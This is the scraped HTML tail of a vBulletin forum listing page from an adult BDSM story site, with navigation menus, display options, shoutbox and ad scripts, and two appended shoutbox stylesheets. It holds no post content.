			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=105750&amp;s=3f837cc0d90eebf036fff33d7acec279" title="lyb is offline"><strong>lyb</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=105750&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=105750&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=105750" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>05-06-2015
			<a href="showthread.php?t=28208&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1000251#post1000251" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li>
				</ol>
			
		</div>
		<hr />
</div>
</div>
<div class="bottomBar"><div class="bottomBarLeft"><div class="bottomBarRight">&nbsp;</div></div></div>

		<div class="noinlinemod forumfoot">
		
		</div>

		<input type="hidden" name="url" value="" />
		<input type="hidden" name="s" value="3f837cc0d90eebf036fff33d7acec279" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="forumid" value="26" />
	</form>
</div>



<div id="below_threadlist" class="noinlinemod below_threadlist">
	
	<div class="threadpagenav">
		<form action="forumdisplay.php?f=26&amp;page=11&amp;s=3f837cc0d90eebf036fff33d7acec279" method="get" class="pagination popupmenu nohovermenu">
<input type="hidden" name="f" value="26" /><input type="hidden" name="s" value="3f837cc0d90eebf036fff33d7acec279" />
	
		<span><a href="javascript://" class="popupctrl">Page 1 of 15</a></span>
		
		
		
		<span class="selected"><a href="javascript://" title="Results 1 to 25 of 375">1</a></span><span><a href="forumdisplay.php?f=26&amp;page=2&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Show results 26 to 50 of 375">2</a></span><span><a href="forumdisplay.php?f=26&amp;page=3&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Show results 51 to 75 of 375">3</a></span><span><a href="forumdisplay.php?f=26&amp;page=11&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Show results 251 to 275 of 375"><!--+10-->11</a></span>
		
		<span class="separator">...</span>
		
		
		<span class="prev_next"><a rel="next" href="forumdisplay.php?f=26&amp;page=2&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Next Page - Results 26 to 50 of 375"><img src="images/styles/UndergroundStyle/pagination/next-right.png" alt="Next" /></a></span>
		
		
		<span class="first_last"><a href="forumdisplay.php?f=26&amp;page=15&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Last Page - Results 351 to 375 of 375">Last<img src="images/styles/UndergroundStyle/pagination/last-right.png" alt="Last" /></a></span>
		
	
	<ul class="popupbody popuphover">
		<li class="formsubmit jumptopage"><label>Jump to page: <input type="text" name="page" size="4" /></label> <input type="submit" class="button" value="Go" /></li>
	</ul>
</form>
		<div class="clear"></div>
<div class="navpopupmenu popupmenu nohovermenu" id="forumdisplay_navpopup">
	
		<span class="shade">Quick Navigation</span>
		<a href="forumdisplay.php?f=26&amp;s=3f837cc0d90eebf036fff33d7acec279" class="popupctrl"><span class="ctrlcontainer">Dominant's Dungeon</span></a>
		<a href="forumdisplay.php?f=26#top" class="textcontrol" onclick="document.location.hash='top';return false;">Top</a>
	
	<ul class="navpopupbody popupbody popuphover">
		
		<li class="optionlabel">Site Areas</li>
		<li><a href="usercp.php?s=3f837cc0d90eebf036fff33d7acec279">Settings</a></li>
		<li><a href="private.php?s=3f837cc0d90eebf036fff33d7acec279">Private Messages</a></li>
		<li><a href="subscription.php?s=3f837cc0d90eebf036fff33d7acec279">Subscriptions</a></li>
		<li><a href="online.php?s=3f837cc0d90eebf036fff33d7acec279">Who's Online</a></li>
		<li><a href="search.php?s=3f837cc0d90eebf036fff33d7acec279">Search Forums</a></li>
		<li><a href="forum.php?s=3f837cc0d90eebf036fff33d7acec279">Forums Home</a></li>
		
			<li class="optionlabel">Forums</li>
			
		
			
				<li><a href="forumdisplay.php?f=1&amp;s=3f837cc0d90eebf036fff33d7acec279">Welcome to The Library Front Desk!</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=182&amp;s=3f837cc0d90eebf036fff33d7acec279">Headlines</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=200&amp;s=3f837cc0d90eebf036fff33d7acec279">Site Offerings</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=25&amp;s=3f837cc0d90eebf036fff33d7acec279">Guidelines for Forums and Chat</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=31&amp;s=3f837cc0d90eebf036fff33d7acec279">Introduction /Welcome</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=4&amp;s=3f837cc0d90eebf036fff33d7acec279">Suggestion Box</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=62&amp;s=3f837cc0d90eebf036fff33d7acec279">Tech Corner</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=105&amp;s=3f837cc0d90eebf036fff33d7acec279">The BDSM Lounge</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=125&amp;s=3f837cc0d90eebf036fff33d7acec279">BDSM 101</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=9&amp;s=3f837cc0d90eebf036fff33d7acec279">BDSM Talk</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=7&amp;s=3f837cc0d90eebf036fff33d7acec279">My BDSM Life</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=26&amp;s=3f837cc0d90eebf036fff33d7acec279">Dominant's Dungeon</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=28&amp;s=3f837cc0d90eebf036fff33d7acec279">Submissive's Couch</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=29&amp;s=3f837cc0d90eebf036fff33d7acec279">Switch's Chaisse</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=122&amp;s=3f837cc0d90eebf036fff33d7acec279">BDSM Q &amp; A</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=191&amp;s=3f837cc0d90eebf036fff33d7acec279">General BDSM Q &amp; A</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=185&amp;s=3f837cc0d90eebf036fff33d7acec279">Q &amp; A for Dominants</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=186&amp;s=3f837cc0d90eebf036fff33d7acec279">Q &amp; A for submissives</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=192&amp;s=3f837cc0d90eebf036fff33d7acec279">Q &amp; A for Switches</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=157&amp;s=3f837cc0d90eebf036fff33d7acec279">BDSM Health Q &amp; A</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=80&amp;s=3f837cc0d90eebf036fff33d7acec279">The A-Z of BDSM</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=131&amp;s=3f837cc0d90eebf036fff33d7acec279">The Tasking Society</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=146&amp;s=3f837cc0d90eebf036fff33d7acec279">How to Join &amp; Guidelines for the Society</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=160&amp;s=3f837cc0d90eebf036fff33d7acec279">Tasking Exchange</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=134&amp;s=3f837cc0d90eebf036fff33d7acec279">Level 2</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=144&amp;s=3f837cc0d90eebf036fff33d7acec279">Personals</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=11&amp;s=3f837cc0d90eebf036fff33d7acec279">Dominants seeking submissives</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=187&amp;s=3f837cc0d90eebf036fff33d7acec279">submissives seeking Dominants</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=188&amp;s=3f837cc0d90eebf036fff33d7acec279">Switches seeking either</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=17&amp;s=3f837cc0d90eebf036fff33d7acec279">The Photo Library</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=21&amp;s=3f837cc0d90eebf036fff33d7acec279">Erotic Pictures</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=193&amp;s=3f837cc0d90eebf036fff33d7acec279">The Editorial Page</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=45&amp;s=3f837cc0d90eebf036fff33d7acec279">News And World Events</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=46&amp;s=3f837cc0d90eebf036fff33d7acec279">Politics</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=47&amp;s=3f837cc0d90eebf036fff33d7acec279">Religion And Philosophy</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=41&amp;s=3f837cc0d90eebf036fff33d7acec279">The Writers University</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=56&amp;s=3f837cc0d90eebf036fff33d7acec279">The Faculty Lounge</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=37&amp;s=3f837cc0d90eebf036fff33d7acec279">The Marketing Classroom</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=6&amp;s=3f837cc0d90eebf036fff33d7acec279">The University Course Catlog</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=149&amp;s=3f837cc0d90eebf036fff33d7acec279">Story Updates</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=13&amp;s=3f837cc0d90eebf036fff33d7acec279">Story Reviews/Story Feed back</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=204&amp;s=3f837cc0d90eebf036fff33d7acec279">Archives</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=84&amp;s=3f837cc0d90eebf036fff33d7acec279">The Prose &amp; Poetry Library</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=30&amp;s=3f837cc0d90eebf036fff33d7acec279">Role Play</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=10&amp;s=3f837cc0d90eebf036fff33d7acec279">Erotic Prose/Sexual Fantasy</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=88&amp;s=3f837cc0d90eebf036fff33d7acec279">Non Erotic Prose</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=64&amp;s=3f837cc0d90eebf036fff33d7acec279">Erotic Poetry</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=65&amp;s=3f837cc0d90eebf036fff33d7acec279">Non Erotic Poetry</a></li>
			
		
			
					</ol>
				</li>
			
		
		
	</ul>
</div>
<div class="clear"></div>
	</div>
</div>

<div id="forum_info_options" class="forum_info block">
	
	<div class="collapse">
		<a class="collapse" id="collapse_forum_info" href="forumdisplay.php?f=26#top"><img src="images/styles/UndergroundStyle/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">Forum Information and Options</h4>
	</div>
	<div id="forum_info" class="forum_info_block blockbody formcontrols">
		
		
			<div id="forum_onlineusers" class="forum_info_subblock">
				<h5>Users Browsing this Forum</h5>
				<div>
					<p>There are currently <a href="online.php">31 users browsing this forum</a>. (0 members &amp; 31 guests)</p>
					<ol class="commalist">
						
					</ol>
				</div>
			</div>
		
	</div>
	

	
	

	<div class="collapse">
		<a class="collapse" id="collapse_forum_options" href="forumdisplay.php?f=26#top"><img src="images/styles/UndergroundStyle/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">Thread Display Options</h4>
	</div>
	<div id="forum_options" class="forum_info_form_block">
		<form id="forum_display_options" action="forumdisplay.php" method="get" class="forum_info_form blockbody formcontrols floatcontainer">
			<input type="hidden" name="s" value="3f837cc0d90eebf036fff33d7acec279" />
			<input type="hidden" name="f" value="26" />
			<input type="hidden" name="page" value="1" />
			<input type="hidden" name="pp" value="25" />
			<div>
				<div class="options_input_block">
					<label for="sel_daysprune">Show threads from the...</label>
					<select class="primary" id="sel_daysprune" name="daysprune">
						<option value="1" >Last Day</option>
						<option value="2" >Last 2 Days</option>
						<option value="7" >Last Week</option>
						<option value="10" >Last 10 Days</option>
						<option value="14" >Last 2 Weeks</option>
						<option value="30" >Last Month</option>
						<option value="45" >Last 45 Days</option>
						<option value="60" >Last 2 Months</option>
						<option value="75" >Last 75 Days</option>
						<option value="100" >Last 100 Days</option>
						<option value="365" >Last Year</option>
						<option value="-1" selected="selected">Beginning</option>
					</select>
					<p class="description">Use this control to limit the display of threads to those newer than the specified time frame.</p>
				</div>
				<div class="options_input_block">
					<label for="sel_sort">Sort threads by:</label>
					<select class="primary" id="sel_sort" name="sort">
						<option value="title" >Thread Title</option>
						<option value="lastpost" selected="selected">Last Post Time</option>
						<option value="dateline" >Thread Start Time</option>
						<option value="replycount" >Number of Replies</option>
						<option value="views" >Number of Views</option>
						<option value="postusername" >Thread Starter</option>
						<option value="voteavg" >Thread Rating</option>
					</select>
					<p class="description">Allows you to choose the data by which the thread list will be sorted.</p>
				</div>
				
				<!-- Group of Radio Buttons -->
				<div class="options_input_block">
					<p class="label">Order threads in...</p>
					<ul class="checkradio group">
						<li><label for="radio_asc"><input type="radio" name="order" id="radio_asc" value="asc"  /> Ascending Order</label></li>
						<li><label for="radio_dsc"><input type="radio" name="order" id="radio_dsc" value="desc" checked="checked" /> Descending Order</label></li>
					</ul>
					<p class="description">Note: when sorting by date, 'descending order' will show the newest results first.</p>
				</div>
				
			</div>
			<div class="options_input_wrapper">
				<div class="options_input_block">
					<div class="group">
						<input type="submit" class="button" value="Show Threads" />
					</div>
				</div>
			</div>
		</form>
	</div>
	
	<div class="options_block_container">
	
		<div class="options_block">
		<div class="collapse options_correct">
			<a class="collapse" id="collapse_forum_icon_legend" href="forumdisplay.php?f=26#top"><img src="images/styles/UndergroundStyle/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">Icon Legend</h4>
		</div>
		<div id="forum_icon_legend" class="forum_info_block blockbody formcontrols options_correct">
			<dl id="icon_legends" class="forum_info_subblock icon_legends">
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread_new-16.png" alt="Contains unread posts" /></dt><dd>Contains unread posts</dd>
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread-16-right.png" alt="Contains no unread posts" /></dt><dd>Contains no unread posts</dd>
				
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread_hot_new-16.png" alt="More than 15 replies or 150 views" /></dt><dd>Hot thread with unread posts</dd>
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread_hot-16.png" alt="More than 15 replies or 150 views" /></dt><dd>Hot thread with no unread posts</dd>
				
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread_lock-16.png" alt="Closed Thread" /></dt><dd>Thread is closed</dd>
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread_dot-16-right.png" alt="Thread Contains a Message Written By You" /></dt><dd>You have posted in this thread</dd>
			</dl>
		</div>
	</div>
	<div class="options_block2">
		<div class="collapse options_correct">
			<a class="collapse" id="collapse_posting_rules" href="forumdisplay.php?f=26#top"><img src="images/styles/UndergroundStyle/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">Posting Permissions</h4>
		</div>
		<div id="posting_rules" class="forum_info_block blockbody formcontrols floatcontainer options_correct">
			
<div id="forumrules" class="info_subblock">

	<ul class="youcandoblock">
		<li>You <strong>may not</strong> post new threads</li>
		<li>You <strong>may not</strong> post replies</li>
		<li>You <strong>may not</strong> post attachments</li>
		<li>You <strong>may not</strong> edit your posts</li>
		<li>&nbsp;</li>
	</ul>
	<div class="bbcodeblock">
		<ul>
			<li><a href="misc.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=bbcode" target="_blank">BB code</a> is <strong>On</strong></li>
			<li><a href="misc.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=showsmilies" target="_blank">Smilies</a> are <strong>On</strong></li>
			<li><a href="misc.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=bbcode#imgcode" target="_blank">[IMG]</a> code is <strong>Off</strong></li>
			<li><a href="misc.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=bbcode#videocode" target="_blank">[VIDEO]</a> code is <strong>Off</strong></li>
			<li>HTML code is <strong>Off</strong></li>
		</ul>
	</div>
	<p class="rules_link"><a href="misc.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=showrules" target="_blank">Forum Rules</a></p>

</div>

		</div>
	</div>
	
	</div>
</div>
<script type="text/javascript">
<!--
vbphrase['doubleclick_forum_markread'] = "Double-click this icon to mark this forum and its contents as read";
init_forum_readmarker_system();
//-->
</script>

				<script type="text/javascript">
					<!--
					vbphrase['dbtech_vbshout_idle'] = "Idle..."
					vbphrase['dbtech_vbshout_flagged_idle'] = "You are currently flagged as Idle. Click <a href=\"javascript://\" onclick=\"%link%\">here</a> to un-flag."
					vbphrase['dbtech_vbshout_saving_shout'] = "Saving shout..."
					vbphrase['dbtech_vbshout_editing_shout'] = "<span style=\"font-weight:bold;\">Editing</span> a shout. Press <span style=\"font-weight:bold;\">ESC</span> to cancel editing."
					vbphrase['dbtech_vbshout_editing_sticky'] = "Editing sticky note..."
					vbphrase['dbtech_vbshout_deleting_shout'] = "Deleting shout..."
					vbphrase['dbtech_vbshout_fetching_shouts'] = "Fetching shouts..."
					vbphrase['dbtech_vbshout_fetching_shouts_in_x_seconds'] = "Fetching shouts in %seconds% seconds..."
					vbphrase['dbtech_vbshout_no_active_users'] = "There are currently no users chatting."
					vbphrase['dbtech_vbshout_saving_shout_styles'] = "Saving Shout Styles..."
					vbphrase['dbtech_vbshout_ajax_disabled'] = "Either your browser does not support AJAX, or the forum administrator has chosen to disable AJAX. vBShout cannot run under these conditions."
					vbphrase['dbtech_vbshout_must_wait_x_seconds'] = "You must wait at least %time% seconds between shouts. It has been %time2% seconds since your last shout."
					vbphrase['dbtech_vbshout_are_you_sure_banunban'] = "Are you sure you wish to ban / unban this user?"
					vbphrase['dbtech_vbshout_are_you_sure_silenceunsilence'] = "Are you sure you wish to silence / unsilence this user?"
					vbphrase['dbtech_vbshout_are_you_sure_ignoreunignore'] = "Are you sure you wish to ignore / unignore this user?"
					vbphrase['dbtech_vbshout_are_you_sure_pruneshouts'] = "Are you sure you wish to prune all shouts from this user?"
					vbphrase['dbtech_vbshout_are_you_sure_chatremove'] = "Are you sure you wish to remove this user from this Chat Room?"
					vbphrase['dbtech_vbshout_are_you_sure_chatjoin'] = "Do you want to join the Chat Room: %roomname%? You were invited by %username%."
					vbphrase['dbtech_vbshout_are_you_sure_chatleave'] = "Are you sure you wish to leave this chat room?"
					vbphrase['dbtech_vbshout_are_you_sure_shoutdelete'] = "Are you sure you wish to delete this shout?"
					vbphrase['dbtech_vbshout_everyone'] = "Everyone"
					
				var vBShout = {
					editorOptions : {},
					instanceOptions : {"1":{"enableshoutsound":"1","enableinvitesound":"1","enablepmsound":"1","logging":"31","editors":"511","notices":"251","optimisation":"1","allowsmilies":"1","activeusers":"0","sounds":"1","altshouts":"0","enableaccess":"1","anonymise":"0","allcaps":"0","invis":"0","maxshouts":"20","maxarchiveshouts":"20","height":"150","floodchecktime":"3","maxchars":"256","maximages":"2","idletimeout":"180","refresh":"5","maxchats":"5","shoutorder":"DESC","maxsize":"3","postping_interval":"50","threadping_interval":"50","memberping_interval":"50","shoutboxtabs":"7","activitytriggers":{"dbtech_vbshout_createchat":"1","dbtech_vbshout_deleteshout":"1","dbtech_vbshout_fetchsticky":"1","dbtech_vbshout_joinchat":"1","dbtech_vbshout_leavechat":"1","dbtech_vbshout_lookup":"1","dbtech_vbshout_savesounds":"1","dbtech_vbshout_savestyles":"1","dbtech_vbshout_usermanage":"1","dbtech_vbshout_tabswitch":"1","dbtech_vbshout_unidle":"1","dbtech_vbshout_toggleinvis":"1"},"logging_deep":"0","logging_deep_system":"0","enablepms":"1","enablepmnotifs":"1","enable_sysmsg":"1","sounds_idle":"0","avatars_normal":"0","avatar_width_normal":"11","avatar_height_normal":"11","avatars_full":"0","avatar_width_full":"22","avatar_height_full":"22","maxshouts_detached":"40","height_detached":"300","refresh_idle":"5","archive_numtopshouters":"10","autodelete":"0","minposts":"0","minpostsperday":"0","timeformat":"h:i A","shoutarea":"below","archive_link":"0","blogping_interval":"50","shoutping_interval":"50","aptlping_interval":"50","tagping_interval":"50","mentionping_interval":"50","quoteping_interval":"50","quizmadeping_interval":"50","quiztakenping_interval":"50"}},
					instancePermissions : {"1":{"canviewshoutbox":"1","canviewarchive":"","canshout":"","caneditown":"","caneditothers":"","canprune":"","cansticky":"","canban":"","cansilence":"","cansearcharchive":"","autoidle":"","cancreatechat":"","isprotected":"","canmodchat":"","canpm":"","showaction":"","idleexempt":"","ismanager":"0"}},
					bbcodePermissions : {"1":{"bit":"0","array":{"allow_bbcode_basic":"","allow_bbcode_color":"","allow_bbcode_size":"","allow_bbcode_font":"","allow_bbcode_align":"","allow_bbcode_list":"","allow_bbcode_link":"","allow_bbcode_code":"","allow_bbcode_php":"","allow_bbcode_html":"","allow_bbcode_img":"","allow_bbcode_quote":"","allow_bbcode_custom":"","allow_bbcode_video":""}}},
					userOptions : {"disableshoutbox":"0","enable_pms":"0","enable_notifs":"0","enable_sysmsg":"0","enable_override":"0","shoutsounds":"0","invitesounds":"0","pmsounds":"0","hidealtcolours":"0","hideavatars":"0","enable_detach":"0","enable_clear":"0","enable_smilies":"0","enable_bold":"0","enable_italic":"0","enable_underline":"0","enable_font":"0","enable_color":"0","enable_size":"0","is_detached":"0","pmtime":"","soundSettings":{"0":{"0":"0"}},"archive":"","vbversion":"4","invisible":{"1":"0"},"idle":{"1":{"unIdle":"","unPause":""}}},
					tabs : {"1":{"shoutnotifs":{"text":"Notifications","canclose":"0"},"systemmsgs":{"text":"System Messages","canclose":"0"},"thanks_0_1":{"text":"Thanks","canclose":"0"}}}
				};
			
					// -->
				</script>
			
<div style="clear: left">
  
  <br />
<div align="center">
<!--/* OpenX Javascript Tag v2.8.2 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://www.bdsmlibrary.com/ads/www/delivery/ajs.php':'http://www.bdsmlibrary.com/ads/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?campaignid=1&amp;block=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://www.bdsmlibrary.com/ads/www/delivery/ck.php?n=a7a7f403&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://www.bdsmlibrary.com/ads/www/delivery/avw.php?campaignid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a7a7f403' border='0' alt='' /></a></noscript>
</div>
</div>

<div id="footer" class="floatcontainer footer">
	
	
	
	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->
<div class="below_body">
 

</div>

<!-- Custom Content Wrap -->
				</div></div>
			</div>
		</div>
		<div class="footerNav">
			<div class="footerNavLeft"><div class="footerNavRight">
<div class="skinSelect">
	<form action="forum.php" method="get" id="footer_select" class="footer_select">

		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="Quick Style Chooser"><option class="hidden"></option></optgroup>
				
					
					<optgroup label="&nbsp;Standard Styles">
									
					
	<option value="22" class="" selected="selected">-- UndergroundStyle</option>

					
					</optgroup>
										
				
				
					
					<optgroup label="&nbsp;Mobile Styles">
					
					
	<option value="21" class="" >-- Default Mobile Style</option>

					
					</optgroup>
										
				
			</select>	
		
		
		
	</form>
</div>

	<ul>
		<li><a href="sendmessage.php?s=3f837cc0d90eebf036fff33d7acec279" rel="nofollow" accesskey="9">Contact Us</a></li>
		<li><a href="http://www.bdsmlibrary.com">BDSM Library</a></li>
		
		
		<li><a href="archive/index.php?s=3f837cc0d90eebf036fff33d7acec279">Archive</a></li>
		
		
		
		<li><a href="forumdisplay.php?f=26#top" onclick="document.location.hash='top'; return false;">Top</a></li>
	</ul>
			</div></div>
		</div>
		<div id="footerBar">
			<a href="#header">Back to top</a>
			
		</div>
		<div id="footerMain">
			<div class="footerLogo">
				<a name="top" href="forum.php?s=3f837cc0d90eebf036fff33d7acec279"><img src="images/styles/UndergroundStyle/style/footerLogo.gif" alt="BDSM Library" /></a>
			</div>
			<div class="copyright">
<div>
	<!-- Do not remove this copyright notice -->
	
	<!-- Do not remove this copyright notice -->	
</div>
<div>
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	Resources saved on this page: MySQL 7.69%<br />BDSM Library &copy 2000 - 2015
	
</div>
<div>All times are GMT -7. The time now is <span class="time">12:13 AM</span>.</div>
			</div>
<div style="clear:both;"></div>
		</div>
<!-- Custom Content Wrap End -->
<?php echo www333;?>

</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1653081365&td=ltr&sheet=dbtech_vbshout.css
body_size: 2558
content:
@charset "UTF-8";
/* CSS Document */

.collapse .blockhead .collapse img {
	position:relative;
	top:-4px;
}

.formcontrols .blockrow .dbtech_vbshout_activeusers {
	width:120px !important;
	min-width:120px !important;
	padding-left:6px;
	vertical-align:top;
}

.formcontrols .blockrow .dbtech_vbshout_padding {
	width:6px !important;
	min-width:6px !important;
}

.formcontrols .blockrow .dbtech_shoutarea_left {
	width:25%;
	float:left;
	clear:left;
}

.formcontrols .blockrow .dbtech_shoutarea_right {
	width:25%;
	float:right;
	clear:right;
}
.formcontrols .blockrow .dbtech_shouts {
	width:75%;
}

.formcontrols .blockrow .dbtech_fullshouts {
	width:100%;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt {
	border-bottom:1px solid #1b1b1b;
	position:relative;
	top:1px;
	z-index:2;
	cursor:default;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt2 {
	border-bottom:1px solid #303030;
	position:relative;
	top:1px;
	cursor:pointer;
}

.formcontrols .blockrow .dbtech_vbshout_smallfont {
	font-size:11px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabwrapper {
	border-bottom:1px solid #303030;
	margin: 0px;
	padding: 0px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabcontainer {
	margin: 0px;
	padding: 0px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs {
	text-align:center;
	white-space:nowrap;
	padding:5px;
	padding-top:3px;
	padding-bottom:4px;
	margin-right:6px;
	border-left:1px solid #303030;
	border-right:1px solid #303030;
	border-top:1px solid #303030;
	font-size:11px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window {
	border-left:1px solid #303030;
	border-right:1px solid #303030;
	border-bottom:1px solid #303030;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_shout {
	margin-top: 1px;
	margin-bottom: 1px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_frame {
	border:0px !important;
	display:block;
	padding:3px;
	padding-left:5px;
	overflow:auto;
	position:relative;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_message_frame {
	/*position:absolute;
	padding-bottom:2px;*/
	width:99%;	
}

.formcontrols .blockrow .dbtech_shoutarea li textarea {
	width:95%;
	margin-bottom: 3px;
}

.editor_controls a.popupctrl.dbtech_vbshout_newchat {
	background-image:none;
	padding-right:0;
	_padding-right:0;
	border:0;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1653081365&td=ltr&sheet=dbtech_vbshout_colours.css
body_size: 678
content:
.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt {
	background-color:#1b1b1b;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt2 {
	background:#6d6d6d url(images/gradients/generic_button.png) repeat-x top left;
}

.dbtech_vbshout_shout.alt1 {
	vertical-align:middle;
	background-color:#1b1b1b;
}

.dbtech_vbshout_shout.alt2 {
	vertical-align:middle;
	background:#333 none repeat-x  ;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_frame {
	background:#1b1b1b none   ;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_highlight {
	background: #FFEB90 none repeat-x   !important;
}

--- FILE ---
content_type: text/css;charset=UTF-8
